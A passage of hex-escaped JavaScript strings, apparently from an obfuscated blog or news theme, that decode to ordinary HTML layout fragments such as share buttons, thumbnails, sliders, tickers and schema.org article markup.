\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x70\x6C\x75\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x3F\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x74\x69\x74\x6C\x65\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E","\x3C\x69\x6D\x67\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20","\x20\x61\x6C\x74\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x73\x68\x61\x72\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E","\x36","\x38","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D","\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x70\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x6C\x65\x66\x74\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x72\x69\x67\x68\x74\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x6E\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x75\x72\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x33\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x35\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x33\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x32\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x37\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x38\x33\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x6E\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x75\x72\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x20","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x34\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x33\x31\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x3D\x22\x66\x61\x6C\x73\x65\x22\x3E\x3C\x2F\x61\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x75\x6C\x3E\x20","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x20\x64\x61\x74\x61\x2D\x74\x68\x75\x6D\x62\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x30\x32\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x35\x35\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x3D\x22\x66\x61\x6C\x73\x65\x22\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6A\x73\x2D\x68\x69\x64\x64\x65\x6E\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x73\x74\x69\x63\x6B\x65\x72\x2D\x69\x6E\x6E\x65\x72\x22\x20\x69\x64\x3D\x22\x6D\x74\x6C\x2D\x74\x69\x63\x6B\x65\x72\x2D\x62\x61\x72\x22\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x63\x6B\x65\x72\x2D\x77\x72\x61\x70\x22\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x38\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x38\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x38\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x39\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x33\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x32\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x32\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x20\x23\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x2D\x2D\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x20\x23\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x2D\x2D\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x63\x6C\x65\x61\x72\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x35\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x68\x75\x6D\x62\x2D\x69\